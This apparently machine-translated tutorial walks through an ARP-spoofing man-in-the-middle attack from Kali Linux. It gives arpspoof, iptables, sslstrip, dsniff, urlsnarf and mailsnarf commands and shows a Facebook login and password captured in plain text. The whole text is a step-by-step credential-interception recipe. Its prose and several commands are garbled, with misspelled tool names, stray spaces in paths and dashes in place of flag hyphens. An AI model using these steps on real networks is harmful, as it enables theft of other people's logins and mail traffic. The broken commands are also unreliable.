According to Wikipedia, pcryptography and computer security, a attack Man-in-the-middle (MITM) is an attack where the attacker secretly transmits and possibly alters the communication between two devices that they believe are communicating directly with each other.

An attack MITM allows a malicious user to monitor, send and receive data intended for someone else or not intended to be sent at all.

In this guide we will work on Kali Linux as well as the pre-installed tools we will use are arpspoof, sslstrip, dsniff, iptables etc.

If you want to use some other Linux distributions, then you can easily install these tools by typing the following commands:
Command: sudo apt-get install aprspoof && sudo apt-get install sslstrip && sudo apt-get install dsniff
Details:
- Victim's Machine – Windows XP (192.168.179.147)
- Attacker's Machine – Kali Linux (192.168.179.146)
- Router IP Address - Gateway (192.168.179.2)
The first step is to configure our perpetrator to allow packet forwarding, which will allow him to imitate himself as a router. To trick the victim's machine into thinking it is connected to the router, but it will actually reconnect to the attacking machine.
To forward packages, you need to open a terminal and enter " echo 1> / proc / sys / net / ipv4 / ip_forward".

This will allow us to drive traffic from the attacker's machine to the victim's machine. You can also use the following command to enable packet forwarding.
Command: sysctl -w net.ipv4.ip_forward = 1
If your machine does not forward the packages, the user's internet connection will freeze and therefore the attack will not be completed.

Now in the second step, we need to configure the iptables in such a way that they can redirect all traffic from port 80 to port 8080.
Command: iptables -t nat -A PREROUTING -p tcp –destination-port 80 -j REDIRECT –to-port 8080
The next step is to find the default gateway of the router, which you can easily discover by typing “routeAt your terminal.
So in this case, the default address is "192.168.179.2".
To find the IP address of your destination, you can use any of the social engineering methods or you can run the command Nmap to learn all the live servers on your network by typing “nmap -sp 192.168.179.1/24".
Now the next step is to adjust the arpspoof between the victim and the perpetrator.
Arpspoof is a command-line utility that allows you to monitor packets on an alternating LAN. It's an extremely effective way of sniffing traffic on a switch.

Syntax: arpspoof -i [Interface Name] -t [Victim's IP] -r [Router's IP]
So in our case,
- -i = eth0
- -t = 192.168.179.147
- -r = 192.168.179.2
Thus, the final command will be:
Command: arpspoof -i eth0 -t 192.168.179.147 -r 192.168.179.2
The above procedure will monitor the flow of packets from the victim to the router. Now to capture HTTP packets, you can use the Ettercap tool which is one of the most popular sniffing tools. But you all know that over 70% of sites now have HTTPS, so to sniff in HTTPS packets, we will use SSLSTRIP.

SSLStrip looks for HTTPS links and redirects. Then pair these links with either identical or other identical HTTP links or similar HTTPS links. To start the sslstrip process, the command is “sslstrip -l 8080".
When the victim's machine visits a website, all https traffic will be forwarded to the attacking machine. In our case, we try to access https://facebook.com and once you enter your login information and password access, a file sslstrip.log will be saved in your original directory of the Kali Linux machine.
As you can see, we have captured HTTPS packages in plain text that includes a login email and a password for our target facebook account.
Now, if you want to capture more data from some other protocols such as FTP, HTTP, SNMP, POP, LDAP, etc., you will use Sniff Tool, which is also pre-installed on Kali Linux.
To use Dsniff, open a new terminal and enter “dsniff -i eth0".
To capture only the URL information, you can use the command "urlsnarf -i eth0".
To capture her SMTP mail traffic, you can use the command " mailsnarf -i eth0".
Once you're done with your attack, remember to turn off packet forwarding on your system by running the following command again on a terminal:
Command: sysctl -w net.ipv4.ip_forward = 0





